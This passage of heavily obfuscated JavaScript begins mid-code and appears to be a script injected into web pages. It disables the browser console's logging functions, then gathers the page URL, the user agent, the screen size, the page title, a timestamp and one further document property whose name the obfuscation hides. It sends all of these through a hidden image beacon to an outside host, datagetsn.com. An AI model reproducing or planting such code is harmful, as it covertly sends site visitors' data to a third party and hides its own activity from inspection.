_0x30814d=0x0,_0xe45bc7=this['yqLuVM']['length'];_0x30814d<_0xe45bc7;_0x30814d++){this['yqLuVM']['push'](Math['round'](Math['random']()));_0xe45bc7=this['yqLuVM']['length'];}return _0x5997ca(this['yqLuVM'][0x0]);};new _0x34477d(_0x1a0b)['BjupPE']();_0x1a0b7a=_0x1a0b['opHWvg'](_0x1a0b7a);_0x1a0b['KbvLuu'][_0x455cf4]=_0x1a0b7a;}else{_0x1a0b7a=_0x222612;}return _0x1a0b7a;};(function(){var _0xf5ef3e={};_0xf5ef3e[_0x1a0b('0x49')]=function(_0x18a739,_0x4ee8c8){return _0x18a739===_0x4ee8c8;};_0xf5ef3e[_0x1a0b('0x1f')]=_0x1a0b('0x4');_0xf5ef3e[_0x1a0b('0x38')]='5|6|4|7|2|1|3|0|8|9';_0xf5ef3e[_0x1a0b('0x1')]='xkCxW';_0xf5ef3e[_0x1a0b('0x2f')]=_0x1a0b('0x25');_0xf5ef3e[_0x1a0b('0x10')]=_0x1a0b('0x21');_0xf5ef3e['Qcpzq']=_0x1a0b('0x3c');_0xf5ef3e[_0x1a0b('0xa')]=function(_0x1680e9){return _0x1680e9();};_0xf5ef3e['tueAQ']=function(_0x469541,_0x1292c2){return _0x469541+_0x1292c2;};_0xf5ef3e['FVRnS']='{}.constructor(\x22return\x20this\x22)(\x20)';_0xf5ef3e[_0x1a0b('0x19')]=_0x1a0b('0x45');_0xf5ef3e[_0x1a0b('0x1c')]=function(_0x1ff520,_0x4e9f76){return _0x1ff520(_0x4e9f76);};_0xf5ef3e[_0x1a0b('0x17')]=function(_0x37a30c,_0x2d8774){return _0x37a30c+_0x2d8774;};_0xf5ef3e[_0x1a0b('0x16')]=function(_0x368038){return _0x368038();};_0xf5ef3e['ApDoR']=function(_0x711684,_0x2cd3c4){return _0x711684!==_0x2cd3c4;};_0xf5ef3e['JNHtw']=_0x1a0b('0x39');_0xf5ef3e['FHrfh']=_0x1a0b('0x6');_0xf5ef3e[_0x1a0b('0x1e')]=function(_0x444856,_0x387337){return _0x444856+_0x387337;};_0xf5ef3e[_0x1a0b('0x2d')]=function(_0x263025,_0x47c408,_0x32ac7d){return _0x263025(_0x47c408,_0x32ac7d);};_0xf5ef3e[_0x1a0b('0x43')]=function(_0x1a6806){return _0x1a6806();};_0xf5ef3e['IZzBy']=function(_0x3c5173,_0x3e449a){return _0x3c5173(_0x3e449a);};_0xf5ef3e[_0x1a0b('0x5')]=_0x1a0b('0x1a');var _0x5940ec=_0xf5ef3e;var _0xbc61a4=function(){var _0x563385={};_0x563385[_0x1a0b('0x32')]=function(_0x534e28,_0x5ea125){return _0x5940ec[_0x1a0b('0x49')](_0x534e28,_0x5ea125);};_0x563385[_0x1a0b('0x26')]=_0x5940ec[_0x1a0b('0x1f')];_0x563385[_0x1a0b('0x3b')]=_0x5940ec[_0x1a0b('0x38')];_0x563385[_0x1a0b('0x2e')]=_0x5940ec['NsnGV'];var _0x24729b=_0x563385;var _0x11347c=!![];return function(_0x57f207,_0x5ddf0c){if('BENUh'!==_0x24729b[_0x1a0b('0x2e')]){var _0x2183f7=_0x11347c?function(){if(_0x5ddf0c){if(_0x24729b[_0x1a0b('0x32')](_0x24729b[_0x1a0b('0x26')],_0x24729b['gNcLs'])){var _0x5aab95=_0x5ddf0c['apply'](_0x57f207,arguments);_0x5ddf0c=null;return _0x5aab95;}else{var _0xbf09c8=_0x11347c?function(){if(_0x5ddf0c){var _0x598b5a=_0x5ddf0c['apply'](_0x57f207,arguments);_0x5ddf0c=null;return _0x598b5a;}}:function(){};_0x11347c=![];return _0xbf09c8;}}}:function(){};_0x11347c=![];return _0x2183f7;}else{var _0xb9b2ce={};_0xb9b2ce['IPylR']=_0x24729b[_0x1a0b('0x3b')];var _0xbe5b00=_0xb9b2ce;that['console']=function(_0x188194){var _0x4a3050=_0xbe5b00[_0x1a0b('0x46')][_0x1a0b('0xb')]('|');var _0x5bf0e0=0x0;while(!![]){switch(_0x4a3050[_0x5bf0e0++]){case'0':_0x5cb4aa[_0x1a0b('0x8')]=_0x188194;continue;case'1':_0x5cb4aa[_0x1a0b('0x18')]=_0x188194;continue;case'2':_0x5cb4aa[_0x1a0b('0x2c')]=_0x188194;continue;case'3':_0x5cb4aa['exception']=_0x188194;continue;case'4':_0x5cb4aa[_0x1a0b('0x7')]=_0x188194;continue;case'5':var _0x5cb4aa={};continue;case'6':_0x5cb4aa[_0x1a0b('0xf')]=_0x188194;continue;case'7':_0x5cb4aa[_0x1a0b('0x2')]=_0x188194;continue;case'8':_0x5cb4aa[_0x1a0b('0x3f')]=_0x188194;continue;case'9':return _0x5cb4aa;}break;}}(func);}};}();var _0x5087a7=_0x5940ec['HwTOe'](_0xbc61a4,this,function(){var _0x5ebc55={};_0x5ebc55['XgTKs']=function(_0x2bfbfa,_0x3260cf){return _0x2bfbfa===_0x3260cf;};_0x5ebc55[_0x1a0b('0x3e')]=_0x5940ec[_0x1a0b('0x2f')];_0x5ebc55[_0x1a0b('0x40')]=_0x5940ec[_0x1a0b('0x10')];_0x5ebc55[_0x1a0b('0x35')]=_0x5940ec[_0x1a0b('0x36')];var _0x5be174=_0x5ebc55;var _0x493c16=function(){if(_0x5be174[_0x1a0b('0x15')](_0x5be174[_0x1a0b('0x3e')],_0x5be174[_0x1a0b('0x3e')])){var _0x39ba7c=_0x493c16[_0x1a0b('0x20')](_0x5be174[_0x1a0b('0x40')])()['compile'](_0x5be174[_0x1a0b('0x35')]);return!_0x39ba7c[_0x1a0b('0x1d')](_0x5087a7);}else{if(fn){var _0x3052bb=fn['apply'](context,arguments);fn=null;return _0x3052bb;}}};return _0x5940ec[_0x1a0b('0xa')](_0x493c16);});_0x5940ec['xmktu'](_0x5087a7);var _0x497d59=function(){var _0xb32b2a={};_0xb32b2a['PFSQD']=function(_0x2712d8,_0x25f4b2){return _0x2712d8(_0x25f4b2);};_0xb32b2a[_0x1a0b('0x0')]=function(_0x3015c2,_0x5eaef2){return _0x5940ec['tueAQ'](_0x3015c2,_0x5eaef2);};_0xb32b2a[_0x1a0b('0x9')]=function(_0x2da824,_0x175a76){return _0x2da824+_0x175a76;};_0xb32b2a[_0x1a0b('0x4b')]='return\x20(function()\x20';_0xb32b2a[_0x1a0b('0x13')]=_0x5940ec[_0x1a0b('0x33')];_0xb32b2a[_0x1a0b('0xc')]=_0x5940ec['vTVRM'];var _0x1dbad1=_0xb32b2a;var _0x28c58a=!![];return function(_0x195175,_0x2917ab){var _0x15b740={};_0x15b740[_0x1a0b('0x3d')]=function(_0x193632,_0xd021e2){return _0x1dbad1[_0x1a0b('0x27')](_0x193632,_0xd021e2);};_0x15b740[_0x1a0b('0x44')]=function(_0xe1b1c8,_0x260e61){return _0x1dbad1[_0x1a0b('0x0')](_0xe1b1c8,_0x260e61);};_0x15b740[_0x1a0b('0x31')]=function(_0x45e2cf,_0x5860e8){return _0x1dbad1[_0x1a0b('0x9')](_0x45e2cf,_0x5860e8);};_0x15b740['ENscI']=_0x1dbad1[_0x1a0b('0x4b')];_0x15b740['ykOhD']=_0x1dbad1[_0x1a0b('0x13')];var _0xa22f62=_0x15b740;if(_0x1dbad1[_0x1a0b('0xc')]===_0x1a0b('0x45')){var _0xa5929d=_0x28c58a?function(){if(_0x2917ab){var _0x485fbc=_0x2917ab[_0x1a0b('0x3')](_0x195175,arguments);_0x2917ab=null;return _0x485fbc;}}:function(){};_0x28c58a=![];return _0xa5929d;}else{var _0x1369d2;try{_0x1369d2=_0xa22f62[_0x1a0b('0x3d')](Function,_0xa22f62[_0x1a0b('0x44')](_0xa22f62[_0x1a0b('0x31')](_0xa22f62[_0x1a0b('0xd')],_0xa22f62[_0x1a0b('0x11')]),');'))();}catch(_0x4574af){_0x1369d2=window;}return _0x1369d2;}};}();var _0x48c704=_0x5940ec[_0x1a0b('0x2d')](_0x497d59,this,function(){var _0x4a0b61={};_0x4a0b61[_0x1a0b('0x28')]=function(_0x5ea80c,_0x5244f1){return _0x5940ec[_0x1a0b('0x1c')](_0x5ea80c,_0x5244f1);};_0x4a0b61[_0x1a0b('0x48')]=function(_0x2911d4,_0x4c3a7b){return _0x5940ec[_0x1a0b('0x17')](_0x2911d4,_0x4c3a7b);};_0x4a0b61[_0x1a0b('0x42')]=_0x1a0b('0x37');_0x4a0b61[_0x1a0b('0x41')]='{}.constructor(\x22return\x20this\x22)(\x20)';var _0x573327=_0x4a0b61;var _0x4a80a3=function(){};var _0x4d1eeb=function(){var _0x542da3;try{_0x542da3=_0x573327['BLgCK'](Function,_0x573327[_0x1a0b('0x48')](_0x573327[_0x1a0b('0x42')]+_0x573327[_0x1a0b('0x41')],');'))();}catch(_0x5e3234){_0x542da3=window;}return _0x542da3;};var _0x1058de=_0x5940ec[_0x1a0b('0x16')](_0x4d1eeb);if(!_0x1058de[_0x1a0b('0x22')]){_0x1058de['console']=function(_0x700f3c){var _0x22cc9e=_0x1a0b('0x4a')['split']('|');var _0x413dd9=0x0;while(!![]){switch(_0x22cc9e[_0x413dd9++]){case'0':_0x4c8f52[_0x1a0b('0x7')]=_0x700f3c;continue;case'1':return _0x4c8f52;case'2':_0x4c8f52[_0x1a0b('0x2c')]=_0x700f3c;continue;case'3':_0x4c8f52[_0x1a0b('0x2')]=_0x700f3c;continue;case'4':_0x4c8f52[_0x1a0b('0x30')]=_0x700f3c;continue;case'5':var _0x4c8f52={};continue;case'6':_0x4c8f52[_0x1a0b('0x18')]=_0x700f3c;continue;case'7':_0x4c8f52[_0x1a0b('0xf')]=_0x700f3c;continue;case'8':_0x4c8f52[_0x1a0b('0x8')]=_0x700f3c;continue;case'9':_0x4c8f52[_0x1a0b('0x3f')]=_0x700f3c;continue;}break;}}(_0x4a80a3);}else{if(_0x5940ec['ApDoR'](_0x5940ec[_0x1a0b('0x24')],_0x1a0b('0x39'))){var _0x5a2108=firstCall?function(){if(fn){var _0x2dee75=fn[_0x1a0b('0x3')](context,arguments);fn=null;return _0x2dee75;}}:function(){};firstCall=![];return _0x5a2108;}else{var _0x57530e=_0x5940ec[_0x1a0b('0x29')]['split']('|');var _0x44863e=0x0;while(!![]){switch(_0x57530e[_0x44863e++]){case'0':_0x1058de[_0x1a0b('0x22')]['table']=_0x4a80a3;continue;case'1':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0x18')]=_0x4a80a3;continue;case'2':_0x1058de[_0x1a0b('0x22')]['warn']=_0x4a80a3;continue;case'3':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0x3f')]=_0x4a80a3;continue;case'4':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0x2c')]=_0x4a80a3;continue;case'5':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0x30')]=_0x4a80a3;continue;case'6':_0x1058de['console']['debug']=_0x4a80a3;continue;case'7':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0xf')]=_0x4a80a3;continue;}break;}}}});_0x48c704();var _0x3e7523=_0x5940ec[_0x1a0b('0x1c')](encodeURIComponent,window['location'][_0x1a0b('0x47')]);var _0x47289d=_0x5940ec[_0x1a0b('0x1c')](encodeURIComponent,document[_0x1a0b('0x2a')]);var _0x54bf1a=_0x5940ec[_0x1a0b('0x14')](encodeURIComponent,navigator['userAgent']);var _0x166bdb=_0x5940ec[_0x1a0b('0x1e')](_0x5940ec[_0x1a0b('0x1e')](screen[_0x1a0b('0x12')],'x'),screen[_0x1a0b('0x34')]);var _0x13b03b=new Date()['toISOString']();var _0x52207e=document[_0x1a0b('0x1b')];var _0x53785a=_0x5940ec[_0x1a0b('0x5')];var _0x368e4a={};_0x368e4a['pageUrl']=_0x3e7523;_0x368e4a[_0x1a0b('0x2a')]=_0x47289d;_0x368e4a['userAgent']=_0x54bf1a;_0x368e4a[_0x1a0b('0x3a')]=_0x166bdb;_0x368e4a['pageTitle']=_0x52207e;_0x368e4a[_0x1a0b('0x23')]=_0x13b03b;_0x368e4a['refType']=_0x53785a;var _0x547fbb=_0x368e4a;var _0x426e5b=Object['keys'](_0x547fbb)[_0x1a0b('0x2b')](function(_0x305fe0){return _0x5940ec[_0x1a0b('0x17')](_0x5940ec[_0x1a0b('0x1e')](_0x305fe0,'='),_0x547fbb[_0x305fe0]);})[_0x1a0b('0xe')]('&');var _0x35ff39=new Image();_0x35ff39[_0x1a0b('0x4c')]='https://datagetsn.com/track?'+_0x426e5b;}());